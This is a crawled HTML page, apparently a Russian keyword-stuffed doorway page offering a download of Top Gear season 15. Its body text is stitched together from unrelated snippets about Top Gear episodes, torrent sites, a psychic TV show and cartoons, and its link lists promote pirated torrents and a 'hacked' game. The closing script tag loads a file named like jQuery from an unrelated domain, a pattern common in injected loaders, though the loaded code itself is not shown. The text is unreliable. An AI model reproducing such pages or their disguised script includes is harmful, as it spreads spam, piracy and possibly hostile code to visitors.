

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-skachat-top-gir-15-sezon.html
body_size: 2607
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать топ гир 15 сезон - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать топ гир 15 сезон</h2>
                            </header>
                            <p>Новый Ford Fiesta ST – очень хороший маленький автомобильчик. Но лучше ли он 700-сильного Lamborghini. Top Gear (Топ Гир) 18 сезон 8 серия, специальный выпуск в Индии, Ведущие программы, связались. История. Джереми Кларксон, который помог Top Gear в первоначальном формате достигнуть. 
Вы сможете скачать бесплатно самые новые фильмы и не только торрент в хорошем качестве. Осенью 2017 года стартовал очередной сезон мистического телешоу. Битва экстрасенсов 18 сезон. Tartugi.net - Фильмы про Любовь смотреть онлайн и скачать бесплатно в хорошем качестве. The-Cinema является полностью доступным для абсолютно всех посетителей и размещается. здесь вы можете бесплатно скачать любые мультфильмы со всего мира. здесь вы можете бесплатно скачать телевизионные сериалы иностранного производства. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-prezentaciya-politicheskiy-portret-putina.html">Презентация политический портрет путина</a></li>
                                <li><a href="lbu-skachat-pokemon-maynkraft.html">Скачать покемон майнкрафт</a></li>
                                <li><a href="lbu-sergey-artyuhin-vse-knigi-skachat-torrent.html">Сергей артюхин все книги скачать торрент</a></li>
                                <li><a href="lbu-video-hlopushka-kino-skachat.html">Видео хлопушка кино скачать</a></li>
                                <li><a href="lbu-tekst-pesni-lelechenki.html">Текст песни лелеченьки</a></li>
                                <li><a href="lbu-gost-na-gusenichnye-krany.html">Гост на гусеничные краны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Top Gear (Топ Гир) 26 сезон 5 серия - смотреть онлайн.</li>
<li>Top Gear (Топ Гир) 18 сезон 8 серия, специальный выпуск.</li>
<li>Top Gear — Википедия.</li>
<li>Открытый торрент трекер для развлечений - скачать фильмы.</li>
<li>Битва экстрасенсов 19 сезон 1-16,17,18 серия на ТНТ.</li>
<li>Фильмы про Любовь смотреть онлайн и скачать бесплатно.</li>
<li>Метод Фрейда (1 сезон) (2012) The-Cinema – лучший.</li>
<li>Кровь и кость (2009) The-Cinema – лучший кинотеатр для.</li>
<li>Мультфильмы Скачать фильмы бесплатно без регистрации.</li>
<li>Сериалы Зарубежные Скачать фильмы бесплатно без.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-film-brigada-3-skachat-cherez-torrent.html">Фильм бригада 3 скачать через торрент</a></li>
                                            <li><a href="lbu-newtone-zhurnal.html">Newtone журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-proshivku-ubuntu-phone.html">Скачать прошивку ubuntu phone</a></li>
                                            <li><a href="lbu-skachat-mody-dlya-mortal-kombat-10.html">Скачать моды для мортал комбат 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-chudesnye-cvetniki-vesnoy-2-klass-perspektiva-prezentaciya.html">Чудесные цветники весной 2 класс перспектива презентация</a></li>
                                            <li><a href="lbu-gost-1704-80-skachat.html">Гост 1704 80 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-vzlomannuyu-avatariyu-na-kompyuter.html">Скачать взломанную аватарию на компьютер</a></li>
                                            <li><a href="lbu-talon-na-vodu-obrazec.html">Талон на воду образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
